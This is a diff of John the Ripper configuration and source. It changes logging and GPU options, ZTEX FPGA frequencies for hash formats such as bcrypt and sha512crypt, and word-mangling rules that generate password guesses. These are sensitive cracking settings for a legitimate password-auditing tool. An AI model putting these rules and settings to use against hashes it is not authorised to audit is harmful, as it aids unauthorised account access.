@@ -36,9 +36,6 @@ void init()
|
||||
else
|
||||
maxlength = 2;
|
||||
|
||||
# UTF-8 representation is up to 3x the character length
|
||||
if (maxlength * 3 > cipher_limit)
|
||||
maxlength = (cipher_limit + 2) / 3;
|
||||
/*
|
||||
* This defines the character set. This is auto-generated from UnicodeData.txt
|
||||
* and we skip control characters.
|
||||
|
||||
@@ -41,9 +41,6 @@ void init()
|
||||
else
|
||||
maxlength = 2;
|
||||
|
||||
# UTF-8 representation is up to 4x the character length
|
||||
if (maxlength * 4 > cipher_limit)
|
||||
maxlength = (cipher_limit + 3) / 4;
|
||||
/*
|
||||
* This defines the character set. This is auto-generated from UnicodeData.txt
|
||||
* and we skip control characters.
|
||||
|
||||
@@ -92,7 +92,7 @@ Test=$dynamic_2005$e7222e806a8ce5efa6d48acb3aa56dc2$aaaaa:test3
|
||||
TestD=$dynamic_2005$ba5528ac65c20213e105bb02e6aaf6a2$1234567890123456789012345678901234567890:12345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890
|
||||
|
||||
[List.Generic:dynamic_2006]
|
||||
Expression=md5(md5($p).$s) (PW > 55 bytes)
|
||||
Expression=md5(md5($p).$s) (vBulletin, PW > 55 bytes or/and salt > 23 bytes)
|
||||
Flag=MGF_SALTED
|
||||
Flag=MGF_KEYS_BASE16_IN1
|
||||
Flag=MGF_FLAT_BUFFERS
|
||||
|
||||
+1389
-1308
@@ -1,6 +1,6 @@
|
||||
#
|
||||
# This file is part of John the Ripper password cracker,
|
||||
# Copyright (c) 1996-2006,2008-2013 by Solar Designer
|
||||
# Copyright (c) 1996-2006,2008-2013,2019 by Solar Designer
|
||||
#
|
||||
# Redistribution and use in source and binary forms, with or without
|
||||
# modification, are permitted.
|
||||
@@ -42,9 +42,11 @@ SingleRules = Single
|
||||
# Default batch mode Wordlist rules
|
||||
BatchModeWordlistRules = Wordlist
|
||||
|
||||
# Default wordlist mode rules when not in batch mode (if any)
|
||||
# If this is set and you want to run once without rules, use --rules:none
|
||||
#WordlistRules = Wordlist
|
||||
# Default wordlist mode rules when not in batch mode (if any). If this is
|
||||
# changed from an 'empty list' to have default rules applied, and you later
|
||||
# DO want to perform a run once without rules, use --rules:none on the
|
||||
# command line. The default is 'empty' or NO rules run at all.
|
||||
WordlistRules =
|
||||
|
||||
# Default loopback mode rules (if any)
|
||||
# If this is set and you want to run once without rules, use --rules:none
|
||||
@@ -54,14 +56,11 @@ LoopbackRules = Loopback
|
||||
# before suppressing the warnings.
|
||||
MaxKPCWarnings = 10
|
||||
|
||||
# If set to true, relax the KPC warning checks and only warn for really
|
||||
# bad situations (the fewer salts, the more slack).
|
||||
RelaxKPCWarningCheck = N
|
||||
|
||||
# Default/batch mode Incremental mode
|
||||
# Warning: changing these might currently break resume on existing sessions
|
||||
# one option frequently changed (with above caveat) is setting DefaultIncrementalUTF8 = UTF8
|
||||
DefaultIncremental = ASCII
|
||||
#DefaultIncrementalUTF8 = UTF8
|
||||
DefaultIncrementalUTF8 = ASCII
|
||||
DefaultIncrementalLM = LM_ASCII
|
||||
|
||||
# Time formatting string used in status ETA.
|
||||
@@ -85,19 +84,29 @@ TimeFormat24 = %H:%M:%S
|
||||
# strftime for more information:
|
||||
# http://en.cppreference.com/w/c/chrono/strftime
|
||||
#
|
||||
# examples:
|
||||
# 2016-02-20T22:35:38+01:00 would be %Y-%m-%dT%H:%M:%S%z
|
||||
# Feb 20 22:35:38 would be %b %d %H:%M:%S
|
||||
#LogDateFormat = %Y-%m-%dT%H:%M:%S%z
|
||||
LogDateFormat =
|
||||
|
||||
# if log date is being used, the time will default to local
|
||||
# time. But if the next line is uncommented, it will output
|
||||
# time. But if the next line is changed to 'Y', date output
|
||||
# in UTC. Note, if LogDateFormat is not set, this option
|
||||
# does nothing.
|
||||
#LogDateFormatUTC = Y
|
||||
# is ignored.
|
||||
LogDateFormatUTC = N
|
||||
|
||||
# if logging to stderr (--log-stderr command line switch used),
|
||||
# then use date format when outputting to the stderr.
|
||||
#LogDateStderrFormat = %b %d %H:%M:%S
|
||||
#
|
||||
# example
|
||||
# Feb 20 22:35:38 would be %b %d %H:%M:%S
|
||||
LogDateStderrFormat =
|
||||
|
||||
# If this is given, it will be printed in the end on any cracked password
|
||||
# output. In case some 8-bit passwords upset your terminal, putting an
|
||||
# ANSI "SGR Reset/Normal" here might be a cure. Any "^" characters will be
|
||||
# parsed as ESC for use in ANSI codes (like in the default)
|
||||
TerminalReset = ^[0m
|
||||
|
||||
# This can be used to colorize (on screen) or otherwise emphasize (in log
|
||||
# files) output whenever a supposed administrator password gets cracked.
|
||||
@@ -108,9 +117,12 @@ MarkAdminCracks = Y
|
||||
# If MarkAdminCracks = Y above, the below will be used (if defined) for
|
||||
# terminal output. The default is to change color to red before the username
|
||||
# and reset to normal after it. Any "^" characters will be parsed as ESC for
|
||||
# use in ANSI codes (like in the defaults)
|
||||
MarkAdminStart = ^[31m
|
||||
# use in ANSI codes (like in the defaults).
|
||||
# The "MarkOther" entries will make non-admin stuff brown.
|
||||
MarkAdminStart = ^[0;31m
|
||||
MarkAdminEnd = ^[0m
|
||||
MarkOtherStart = ^[0;33m
|
||||
MarkOtherEnd = ^[0m
|
||||
|
||||
# If MarkAdminCracks = Y above, the below will be used (if defined) for logs.
|
||||
# This literal string will be printed after the " + Cracked: root" line.
|
||||
@@ -118,16 +130,16 @@ MarkAdminString = (ADMIN ACCOUNT)
|
||||
|
||||
# Permissions to set for session.log file
|
||||
# Default is 0600
|
||||
#LogFilePermissions = 0600
|
||||
LogFilePermissions = 0600
|
||||
|
||||
# Permissions to set for POT file
|
||||
# Default is 0600
|
||||
#PotFilePermissions = 0600
|
||||
PotFilePermissions = 0600
|
||||
|
||||
# John exits if another user owns log or pot file because CHMOD fails,
|
||||
# If this is set John prints a warning and continues
|
||||
# Default is N
|
||||
#IgnoreChmodErrors = N
|
||||
IgnoreChmodErrors = N
|
||||
|
||||
# This figure is in MB. The default is to memory map wordlists not larger
|
||||
# than one terabyte.
|
||||
@@ -159,16 +171,25 @@ SingleSkipLogin = N
|
||||
# by word seed options --single-seed and/or --single-wordlist if needed.
|
||||
SingleWordsPairMax = 6
|
||||
|
||||
# Un-commenting this stops Single mode from re-testing guessed plaintexts
|
||||
# Setting this to false stops Single mode from re-testing guessed plaintexts
|
||||
# with all other salts.
|
||||
#SingleRetestGuessed = N
|
||||
SingleRetestGuessed = Y
|
||||
|
||||
# Max recursion depth for SingleRetestGuessed, so we don't blow the stack
|
||||
SingleMaxRecursionDepth = 10000
|
||||
|
||||
# Set the maximum word buffer size used by Single mode. The default is
|
||||
# 4 GB. If running fork this is the *total* used by a session (size is
|
||||
# divided by number of forks). If running MPI, we try to determine the
|
||||
# number of local processes on each node and divide it accordingly.
|
||||
# 4 GB. Note that you may want to set SingleMaxBufferAvailMem (below) to
|
||||
# true instead.
|
||||
#
|
||||
# If this figure is explicitly set to zero, and SingleMaxBufferAvailMem
|
||||
# is false, there will be NO LIMIT!
|
||||
SingleMaxBufferSize = 4
|
||||
|
||||
# If true, the actual amount of physical memory at runtime, if known, will
|
||||
# override the figure from SingleMaxBufferSize (may increase or decrease!).
|
||||
SingleMaxBufferAvailMem = N
|
||||
|
||||
# When running single mode with a GPU or accelerator, we prioritize speed
|
||||
# (saturating buffers) over resume ability: When resuming such a session
|
||||
# it may take longer to catch up. Set this option to Y to prioritize
|
||||
@@ -183,7 +204,7 @@ SinglePrioResume = N
|
||||
# with a --session=xxxx will be protected from being overwritten. If
|
||||
# the option is set to "Always", then all .rec files will be kept from
|
||||
# being overwritten, even ${JOHN}/john.rec file
|
||||
#SessionFileProtect = Named
|
||||
SessionFileProtect = Disabled
|
||||
|
||||
# Protect the log files (*.log) from being reused by new sessons.
|
||||
# The default mode is "Disabled". That means, a nee session will just append
|
||||
@@ -196,7 +217,7 @@ SinglePrioResume = N
|
||||
# existing log file.)
|
||||
# Unless you use the --nolog option, setting LogFileProtect will also
|
||||
# prevent overwriting existing session files.
|
||||
#LogFileProtect = Named
|
||||
LogFileProtect = Disabled
|
||||
|
||||
# Emit a status line whenever a password is cracked (this is the same as
|
||||
# passing the --crack-status option flag to john). NOTE: if this is set
|
||||
@@ -208,6 +229,12 @@ CrackStatus = N
|
||||
# will be exact while the screen output will be a multiple of batch size).
|
||||
StatusShowCandidates = N
|
||||
|
||||
# Show updated "Remaining" counts when we got rid of any salt(s).
|
||||
ShowSaltProgress = N
|
||||
|
||||
# Show updated "Remaining" counts on status output (if it changed).
|
||||
ShowRemainOnStatus = N
|
||||
|
||||
# Write cracked passwords to the log file (default is just the user name)
|
||||
LogCrackedPasswords = N
|
||||
|
||||
@@ -235,7 +262,7 @@ DefaultMSCodepage = CP850
|
||||
# is fastest. Using "UTF-8" (which is not a legacy codepage!) will disable.
|
||||
#
|
||||
# The default is to NOT use any internal codepage.
|
||||
#DefaultInternalCodepage = ISO-8859-1
|
||||
DefaultInternalCodepage =
|
||||
|
||||
# Warn if seeing UTF-8 when expecting some other encoding, or vice versa.
|
||||
# This is disabled for ASCII or RAW encodings, for performance.
|
||||
@@ -304,6 +331,8 @@ PauseFile = /var/run/john/pause
|
||||
# With: password123 (Administrator:500)
|
||||
# Without password123 (Administrator)
|
||||
# This is disabled by --save-memory.
|
||||
# NOTE: For WPAPSK, this will actually show gid instead, which is the MAC
|
||||
# address of the access point.
|
||||
ShowUIDinCracks = N
|
||||
|
||||
# This sets the "grace time" for --max-run-time=N. If john has not finished
|
||||
@@ -319,24 +348,6 @@ AbortGraceTime = 30
|
||||
# This may produce some false positives if enabled, at least for SAP-B.
|
||||
SAPhalfHashes = N
|
||||
|
||||
# This allows you to list a few words/names that will be used by single mode
|
||||
# as if they were included in every GECOS field. Use sparingly! Please note
|
||||
# that the example words are commented out, so the list is empty!
|
||||
[List.Single:SeedWords]
|
||||
#Pass
|
||||
#Secret
|
||||
#Test
|
||||
|
||||
# This allows you to read extra pot files when loading hashes. Nothing will
|
||||
# ever be written to these files, they are just read. Any directory in this
|
||||
# list will be traversed and files in it with an extension of .pot will be
|
||||
# read. However there will NOT be any recursion down further directory levels.
|
||||
# Any entries that don't exist will be silently ignored.
|
||||
[List.Extra:Potfiles]
|
||||
#somefile.pot
|
||||
#somedirectory
|
||||
#$JOHN/my.pot
|
||||
|
||||
[Options:CPUtune]
|
||||
# If preset is given, use it and skip autotune (NOTE: non-intel archs will
|
||||
# currently ignore this option and always autotune)
|
||||
@@ -362,14 +373,6 @@ MPIOMPverbose = Y
|
||||
# Assume all MPI nodes are homogenous; Enforce same OpenCL workgroup sizes.
|
||||
MPIAllGPUsSame = N
|
||||
|
||||
# These formats are disabled from all-formats --test runs, or auto-selection
|
||||
# of format from an input file. Even when disabled, you can use them as long
|
||||
# as you spell them out with the --format option. Or you can delete a line,
|
||||
# comment it out, or change to 'N'
|
||||
[Disabled:Formats]
|
||||
#formatname = Y
|
||||
.include '$JOHN/dynamic_disabled.conf'
|
||||
|
||||
# Options that may affect both GPUs and other accelerators (eg. FPGA)
|
||||
[Options:GPU]
|
||||
# Show GPU temperature, fan and utilization along with normal status output
|
||||
@@ -380,78 +383,30 @@ TempStatus = Y
|
||||
UtilStatus = N
|
||||
FanStatus = N
|
||||
|
||||
# Abort session if GPU hits this temperature (in C)
|
||||
# Abort the process or sleep for a while if a GPU hits this temperature (in C)
|
||||
AbortTemperature = 95
|
||||
|
||||
|
||||
# ZTEX specific settings
|
||||
[ZTEX:descrypt]
|
||||
# The design has two programmable clocks. The 1st one is supplied to
|
||||
# pipelines of DES rounds, the 2nd clock is supplied to comparators.
|
||||
# Startup frequencies are 220,160.
|
||||
#Frequency = 220,160
|
||||
|
||||
[ZTEX:bcrypt]
|
||||
# Define typical setting of hashes it's going to process. It allows
|
||||
# to adjust for best performance.
|
||||
TargetSetting = 6
|
||||
# Startup frequency for bcrypt-ztex is 140. Design tools guaranteed
|
||||
# 141.5 in worst-case temperature and voltage.
|
||||
Frequency = 141
|
||||
# It's possible to set frequency on per-board and per-fpga basis.
|
||||
#Frequency_04A36E0FD6 = 142
|
||||
#Frequency_04A36E0FD6_0 = 143
|
||||
#Frequency_04A36E0FD6_3 = 144
|
||||
|
||||
[ZTEX:sha512crypt]
|
||||
#TargetRounds = 5000
|
||||
# Design tools reported possible frequency to be 215 MHz.
|
||||
# We never encountered a board where this worked anywhere close
|
||||
# to such high frequency. Default frequency is set to 160 MHz.
|
||||
# Some lucky boards might run at some higher frequency.
|
||||
Frequency = 160
|
||||
#Config1 = \x00\x00
|
||||
|
||||
[ZTEX:Drupal7]
|
||||
#TargetRounds = 16384
|
||||
# Drupal7 uses same bitstream as sha512crypt, see comment regarding
|
||||
# default frequency in sha512crypt section.
|
||||
#Frequency = 160
|
||||
# Some bitstreams accept runtime configuration.
|
||||
# In sha512crypt/Drupal7, configuration is 2 bytes. That's interpreted
|
||||
# as a bitmask. By setting any of the lowest 10 bits to 1 it turns off
|
||||
# corresponding unit (there are 10 units in the bitstream).
|
||||
# This turns off units 0 and 1.
|
||||
#Config1 = \x03\x00
|
||||
# This turns off all 10 units (resulting in a timeout).
|
||||
#Config1_04A36E0FD6_0 = \xff\x03
|
||||
|
||||
[ZTEX:sha256crypt]
|
||||
# Design tools reported possible frequency is 166.3 but tested boards
|
||||
# miss guesses, often fail unless frequency is decreased.
|
||||
#Frequency = 165
|
||||
Frequency = 135
|
||||
#TargetRounds = 1000000
|
||||
|
||||
# md5crypt and phpass use same bitstream. Design tools reported
|
||||
# possible frequency is 202 MHz. Tested boards run OK at 180 MHz.
|
||||
[ZTEX:md5crypt]
|
||||
Frequency = 180
|
||||
|
||||
[ZTEX:phpass]
|
||||
Frequency = 180
|
||||
#TargetRounds = 2048
|
||||
# Instead of aborting, sleep for this many seconds to cool the GPU down when
|
||||
# the temperature hits the AbortTemperature value, then re-test the temperature
|
||||
# and either wake up or go to sleep again. Set this to 0 to actually abort.
|
||||
# Suppress repeated sleep/wakeup messages when SleepOnTemperature = 1, which we
|
||||
# interpret as intent to keep the GPU temperature around the limit.
|
||||
SleepOnTemperature = 1
|
||||
|
||||
[Options:OpenCL]
|
||||
# Set default OpenCL device. Command line option will override this.
|
||||
# Set default OpenCL device(s). Command line option will override this.
|
||||
# If not set, we will search for a GPU or fall-back to the most
|
||||
# powerful device.
|
||||
#Device = 0
|
||||
# powerful device. Syntax is same as --device option.
|
||||
Device =
|
||||
|
||||
# If commented out and set to true, store LWS and GWS in session file for
|
||||
# later resume. Note that when resuming, this option is ignored: If the
|
||||
# session file was written with this option set, it will still be used.
|
||||
#ResumeWS = Y
|
||||
# *Always* show local/global work sizes (LWS/GWS). This is mostly for
|
||||
# debugging, we try to show them when reasonable.
|
||||
AlwaysShowWorksizes = N
|
||||
|
||||
# If set to true, store LWS and GWS in session file for later resume.
|
||||
# Note that when resuming, this option is ignored: If the session file
|
||||
# was written with this option set, it will still be used.
|
||||
ResumeWS = N
|
||||
|
||||
# Global max. single kernel invocation duration, in ms. Setting this low
|
||||
# (eg. 10-100 ms) gives you a better responding desktop but lower performance.
|
||||
@@ -459,7 +414,7 @@ Frequency = 180
|
||||
# may lag. Really high values may trip watchdogs (eg. 5 seconds). Some versions
|
||||
# of AMD Catalyst may hang if you go above 200 ms, and in general any good
|
||||
# kernel will perform optimally at 100-200 ms anyway.
|
||||
#Global_MaxDuration = 200
|
||||
Global_MaxDuration =
|
||||
|
||||
# Some formats vectorize their kernels in case the device says it's a good
|
||||
# idea. Some devices give "improper" hints which means we vectorize but get
|
||||
@@ -467,7 +422,7 @@ Frequency = 180
|
||||
# will disable vectorizing globally.
|
||||
# With this set to N (or commented out) you can force it per session with
|
||||
# the --force-scalar command-line option instead.
|
||||
#ForceScalar = Y
|
||||
ForceScalar = N
|
||||
|
||||
# Global build options. Format-specific build options below may be
|
||||
# concatenated to this.
|
||||
@@ -479,7 +434,6 @@ GlobalBuildOpts = -cl-mad-enable
|
||||
# Any other value (eg. 64) will be taken verbatim.
|
||||
AutotuneLWS = 1
|
||||
|
||||
|
||||
# Format-specific settings:
|
||||
|
||||
# Uncomment the below for nvidia sm_30 and beyond.
|
||||
@@ -529,11 +483,115 @@ sha512crypt_Bonaire = -DUNROLL_LOOP=132104
|
||||
# S -> supported
|
||||
# T -> not recommended: really bad software. I mean "trash".
|
||||
|
||||
# ZTEX specific settings
|
||||
[List.ZTEX:Devices]
|
||||
# If you list Serial Numbers (SN) of ZTEX boards here, it will display
|
||||
# numbers (starting from 1) instead of factory programmed SN's.
|
||||
# These numbers can be used in --dev command-line option.
|
||||
#04A36E0000
|
||||
#04A36D0000
|
||||
|
||||
[ZTEX:descrypt]
|
||||
# The design has programmable clock. Design tools reported possible
|
||||
# frequency to be 221 MHz. Tested boards work reliably at 190.
|
||||
Frequency = 190
|
||||
|
||||
[ZTEX:bcrypt]
|
||||
# Define typical setting of hashes it's going to process. It allows
|
||||
# to adjust for best performance.
|
||||
TargetSetting = 5
|
||||
# Design tools reported possible frequency to be 141.5 MHz.
|
||||
# Tested boards work reliably at 150, so that's what we use by default.
|
||||
Frequency = 150
|
||||
# For any algorithm it's possible to set frequency on per-board and
|
||||
# per-FPGA basis, but the lowest frequency will determine performance.
|
||||
#Frequency_04A36E0FD6 = 142
|
||||
#Frequency_04A36E0FD6_1 = 143
|
||||
#Frequency_04A36E0FD6_4 = 144
|
||||
|
||||
[ZTEX:sha512crypt]
|
||||
#TargetRounds = 5000
|
||||
# Design tools reported possible frequency to be 215 MHz.
|
||||
# We never encountered a board where this worked anywhere close
|
||||
# to such high frequency. Default frequency is set to 160 MHz.
|
||||
# Some lucky boards might run at some higher frequency.
|
||||
Frequency = 160
|
||||
#Config1 = \x00\x00
|
||||
|
||||
[ZTEX:Drupal7]
|
||||
#TargetRounds = 16384
|
||||
# Drupal7 uses same bitstream as sha512crypt, see comment regarding
|
||||
# default frequency in sha512crypt section.
|
||||
#Frequency = 160
|
||||
# Some bitstreams accept runtime configuration.
|
||||
# In sha512crypt/Drupal7, configuration is 2 bytes. That's interpreted
|
||||
# as a bitmask. By setting any of the lowest 10 bits to 1 it turns off
|
||||
# corresponding unit (there are 10 units in the bitstream).
|
||||
# This turns off units 0 and 1.
|
||||
#Config1 = \x03\x00
|
||||
# This turns off all 10 units (resulting in a timeout).
|
||||
#Config1_04A36E0FD6_0 = \xff\x03
|
||||
|
||||
[ZTEX:sha256crypt]
|
||||
# Design tools reported possible frequency is 241 MHz but tested boards
|
||||
# miss guesses, often fail unless frequency is decreased.
|
||||
# Tested boards work reliably at 175.
|
||||
Frequency = 175
|
||||
#TargetRounds = 500000
|
||||
|
||||
# md5crypt and phpass use same bitstream. Design tools reported
|
||||
# possible frequency is 202 MHz. Tested boards run OK at 180 MHz.
|
||||
[ZTEX:md5crypt]
|
||||
Frequency = 180
|
||||
|
||||
[ZTEX:phpass]
|
||||
Frequency = 180
|
||||
#TargetRounds = 2048
|
||||
|
||||
# These formats are disabled from all-formats --test runs, or auto-selection
|
||||
# of format from an input file. Even when disabled, you can use them as long
|
||||
# as you spell them out with the --format option. Or you can delete a line,
|
||||
# comment it out, or change to 'N'
|
||||
[Disabled:Formats]
|
||||
#formatname = Y
|
||||
.include '$JOHN/dynamic_disabled.conf'
|
||||
|
||||
[Formats:7z]
|
||||
# With this enabled, the 7z formats check padding after AES decryption which
|
||||
# more or less guarantees we don't get any false positives, and also makes
|
||||
# the formats faster (in some cases a LOT faster). We've had one (1) report
|
||||
# of getting a false negative having this enabled though, so if you fail to
|
||||
# crack some archive you may want to disable this and re-try all attacks.
|
||||
TrustPadding = Y
|
||||
|
||||
# This allows you to list a few words/names that will be used by single mode
|
||||
# as if they were included in every GECOS field. Use sparingly! Please note
|
||||
# that the example words are commented out, so the list is empty!
|
||||
[List.Single:SeedWords]
|
||||
#Pass
|
||||
#Secret
|
||||
#Test
|
||||
|
||||
# This allows you to read extra pot files when loading hashes. Nothing will
|
||||
# ever be written to these files, they are just read. Any directory in this
|
||||
# list will be traversed and files in it with an extension of .pot will be
|
||||
# read. However there will NOT be any recursion down further directory levels.
|
||||
# Any entries that don't exist will be silently ignored.
|
||||
[List.Extra:Potfiles]
|
||||
#somefile.pot
|
||||
#somedirectory
|
||||
#$JOHN/my.pot
|
||||
|
||||
[Debug]
|
||||
# Changing this to Yes will enable legacy-style benchmarks, for comparisons
|
||||
Benchmarks_1_8 = N
|
||||
# Changing this to Yes will test salted formats as one/many salts, for debug
|
||||
BenchmarkMany = N
|
||||
|
||||
[PRINCE]
|
||||
# Default wordlist file name. Will fall back to standard wordlist if not
|
||||
# defined.
|
||||
#Wordlist = $JOHN/password.lst
|
||||
|
||||
Wordlist =
|
||||
|
||||
# Markov modes, see ../doc/MARKOV for more information
|
||||
[Markov:Default]
|
||||
@@ -606,7 +664,7 @@ MaxDiff = 7
|
||||
|
||||
# Default charset, either a literal string or a single-digit number pointing
|
||||
# to one of the sets below. If not defined, all printable ASCII is used.
|
||||
#DefaultCharset = 0
|
||||
DefaultCharset =
|
||||
|
||||
# Subsets mode charsets 0-9. These are literal strings. TAB and space
|
||||
# characters can be used as long as they do not come first or last. The only
|
||||
@@ -676,69 +734,69 @@ MaxDiff = 7
|
||||
-s-c x** /?u l
|
||||
# These were not included in crackers I've seen, but are pretty efficient,
|
||||
# so I include them near the beginning
|
||||
-<6 ->6 >6 '6
|
||||
-<7 ->7 >7 '7 l
|
||||
-<6 ->6 -c >6 '6 /?u l
|
||||
-<5 ->5 >5 '5
|
||||
-<6 >6 '6
|
||||
-<7 >7 '7 l
|
||||
-<6 -c >6 '6 /?u l
|
||||
-<5 >5 '5
|
||||
|
||||
# Wedge the Jumbo-specific addons in here!
|
||||
.include [List.Rules:JumboSingle]
|
||||
|
||||
# Weird order, eh? Can't do anything about it, the order is based on the
|
||||
# number of successful cracks...
|
||||
al d
|
||||
a0 r c
|
||||
-c al (?a d c
|
||||
-<5 ->5 -c >5 '5 /?u l
|
||||
-c a0 u Q
|
||||
-c a0 )?a r l
|
||||
<* d
|
||||
r c
|
||||
-c <* (?a d c
|
||||
-<5 -c >5 '5 /?u l
|
||||
-c u Q
|
||||
-c )?a r l
|
||||
-[:c] <* !?A \p1[lc] p
|
||||
-c al c Q d
|
||||
-<7 ->7 -c >7 '7 /?u
|
||||
-<4 ->4 >4 '4 l
|
||||
-c a0 (?l c r
|
||||
-c a0 )?l l Tm
|
||||
-<3 ->3 >3 '3
|
||||
-<4 ->4 -c >4 '4 /?u
|
||||
-<3 ->3 -c >3 '3 /?u l
|
||||
-c a0 u Q r
|
||||
al d M 'l f Q
|
||||
-c al l Q d M 'l f Q
|
||||
-c <* c Q d
|
||||
-<7 -c >7 '7 /?u
|
||||
-<4 >4 '4 l
|
||||
-c <+ (?l c r
|
||||
-c <+ )?l l Tm
|
||||
-<3 >3 '3
|
||||
-<4 -c >4 '4 /?u
|
||||
-<3 -c >3 '3 /?u l
|
||||
-c u Q r
|
||||
<* d M 'l f Q
|
||||
-c <* l Q d M 'l f Q
|
||||
# About 50% of single-mode-crackable passwords get cracked by now...
|
||||
# >2 x12 ... >8 x18
|
||||
->[3-9] >\p[2-8] x1\0
|
||||
->9 >9 \[
|
||||
>[2-8] x1\1
|
||||
>9 \[
|
||||
# >3 x22 ... >9 x28
|
||||
->[4-9A] >\p[3-9] x2\p[2-8]
|
||||
>[3-9] x2\p[2-8]
|
||||
# >4 x32 ... >9 x37
|
||||
->[5-9A] >\p[4-9] x3\p[2-7]
|
||||
>[4-9] x3\p[2-7]
|
||||
# >2 x12 /?u l ... >8 x18 /?u l
|
||||
-c ->[3-9] >\p[2-8] x1\0 /?u l
|
||||
-c ->9 >9 \[ /?u l
|
||||
-c >[2-8] x1\1 /?u l
|
||||
-c >9 \[ /?u l
|
||||
# >3 x22 /?u l ... >9 x28 /?u l
|
||||
-c ->[4-9A] >\p[3-9] x2\p[2-8] /?u l
|
||||
-c >[3-9] x2\p[2-8] /?u l
|
||||
# >4 x32 /?u l ... >9 x37 /?u l
|
||||
-c ->[5-9A] >\p[4-9] x3\p[2-7] /?u l
|
||||
-c >[4-9] x3\p[2-7] /?u l
|
||||
# Now to the suffix stuff...
|
||||
a1 l $[1-9!0a-rt-z"-/:-@\[-`{-~]
|
||||
-c a1 (?a c $[1-9!0a-rt-z"-/:-@\[-`{-~]
|
||||
-[:c] a1 !?A (?\p1[za] \p1[lc] $s M 'l p Q X0z0 'l $s
|
||||
-[:c] a1 /?A (?\p1[za] \p1[lc] $s
|
||||
a1 l r $[1-9!]
|
||||
-c a1 /?a u $[1-9!]
|
||||
-[:c] a2 (?\p1[za] \p1[lc] Az"'s"
|
||||
-[:c] a2 (?\p1[za] \p1[lc] Az"!!"
|
||||
-[:c] a3 (?\p1[za] \p1[lc] Az"!!!"
|
||||
<* l $[1-9!0a-rt-z"-/:-@\[-`{-~]
|
||||
-c <* (?a c $[1-9!0a-rt-z"-/:-@\[-`{-~]
|
||||
-[:c] <* !?A (?\p1[za] \p1[lc] $s M 'l p Q X0z0 'l $s
|
||||
-[:c] <* /?A (?\p1[za] \p1[lc] $s
|
||||
<* l r $[1-9!]
|
||||
-c <* /?a u $[1-9!]
|
||||
-[:c] <- (?\p1[za] \p1[lc] Az"'s"
|
||||
-[:c] <- (?\p1[za] \p1[lc] Az"!!"
|
||||
-[:c] (?\p1[za] \p1[lc] $! <- Az"!!"
|
||||
# Removing vowels...
|
||||
-[:c] b1 /?v @?v >2 (?\p1[za] \p1[lc]
|
||||
/?v @?v >2 al d
|
||||
-[:c] /?v @?v >2 (?\p1[za] \p1[lc]
|
||||
/?v @?v >2 <* d
|
||||
# crack -> cracked, crack -> cracking
|
||||
<* l [PI]
|
||||
-c <* l [PI] (?a c
|
||||
# mary -> marie
|
||||
-[:c] a1 (?\p1[za] \p1[lc] )y omi $e
|
||||
-[:c] <* (?\p1[za] \p1[lc] )y omi $e
|
||||
# marie -> mary
|
||||
-[:c] b1 (?\p1[za] \p1[lc] )e \] )i val1 oay
|
||||
-[:c] (?\p1[za] \p1[lc] )e \] <+ )i val1 oay
|
||||
# The following are some 3l33t rules
|
||||
-[:c] l /[aelos] s\0\p[4310$] (?\p1[za] \p1[:c]
|
||||
-[:c] l /a /[elos] sa4 s\0\p[310$] (?\p1[za] \p1[:c]
|
||||
@@ -838,9 +896,9 @@ l Q [RL]
|
||||
-[:c] (?a \p1[lc] Az"[0-9]\0\0\0\0\0" <+
|
||||
# Some [birth] years...
|
||||
l Az"19[7-96-0]" <+ >-
|
||||
l Az"20[01]" <+ >-
|
||||
l Az"20[012]" <+ >-
|
||||
l Az"19[7-9][0-9]" <+
|
||||
l Az"20[01][0-9]" <+
|
||||
l Az"20[012][0-9]" <+
|
||||
l Az"19[6-0][9-0]" <+
|
||||
|
||||
[List.Rules:Extra]
|
||||
@@ -878,7 +936,7 @@ l Az"[1-90][0-9][0-9]" <+
|
||||
# Capitalize pure alphabetic words and append '1'
|
||||
-c <* >2 !?A c $1
|
||||
# Duplicate reasonably short pure alphabetic words (fred -> fredfred)
|
||||
<7 >1 al !?A l d
|
||||
<7 >1 !?A l d
|
||||
# Lowercase and reverse pure alphabetic words
|
||||
>3 !?A l M r Q
|
||||
# Prefix pure alphabetic words with '1'
|
||||
@@ -894,13 +952,13 @@ l Az"[1-90][0-9][0-9]" <+
|
||||
# Words containing whitespace, which is then squeezed out, lowercase
|
||||
/?w @?w >3 l
|
||||
# Capitalize and duplicate short pure alphabetic words (fred -> FredFred)
|
||||
-c <7 >1 al !?A c d
|
||||
-c <7 >1 !?A c d
|
||||
# Capitalize and reverse pure alphabetic words (fred -> derF)
|
||||
-c <+ >2 !?A c r
|
||||
# Reverse and capitalize pure alphabetic words (fred -> Derf)
|
||||
-c >2 !?A l M r Q c
|
||||
# Lowercase and reflect pure alphabetic words (fred -> fredderf)
|
||||
<7 >1 al !?A l d M 'l f Q
|
||||
<7 >1 !?A l d M 'l f Q
|
||||
# Uppercase the last letter of pure alphabetic words (fred -> freD)
|
||||
-c <+ >2 !?A l M r Q c r
|
||||
# Prefix pure alphabetic words with '2' or '4'
|
||||
@@ -957,6 +1015,28 @@ W0Q
|
||||
->F a0 WEQW[z0]W[z1]W[z2]W[z3]W[z4]W[z5]W[z6]W[z7]W[z8]W[z9]W[zA]W[zB]W[zC]W[zD]
|
||||
->G a0 WFQW[z0]W[z1]W[z2]W[z3]W[z4]W[z5]W[z6]W[z7]W[z8]W[z9]W[zA]W[zB]W[zC]W[zD]W[zE]
|
||||
|
||||
[List.Rules:Multiword]
|
||||
-c / Dp l
|
||||
-c / Dp c Tp
|
||||
-c / Dp / Dp l
|
||||
-c / Dp c Tp / Dp Tp
|
||||
-c %4[ ] T[0z] \p0[Q:] \p0[M:] va01 vbpa Tb Q M %3[ ] vbpa Tb Q M %2[ ] vbpa Tb Q M /[ ] vbpa Tb Q @?[Zw]
|
||||
-c %3[ ] T[0z] \p0[Q:] \p0[M:] va01 vbpa Tb Q M %2[ ] vbpa Tb Q M /[ ] vbpa Tb Q @?[Zw]
|
||||
-c %2[ ] T[0z] \p0[Q:] \p0[M:] va01 vbpa Tb Q M /[ ] vbpa Tb Q @?[Zw]
|
||||
-c /[ ] T[0z] \p0[Q:] \p0[M:] va01 vbpa Tb Q @?[Zw]
|
||||
-c %2[ ] T[0z] \p0[Q:] \p0[M:] va01 vbpa Tb Q @?[Zw]
|
||||
-c %3[ ] T[0z] \p0[Q:] \p0[M:] va01 vbpa Tb Q @?[Zw]
|
||||
-c %4[ ] T[0z] \p0[Q:] \p0[M:] va01 vbpa Tb Q @?[Zw]
|
||||
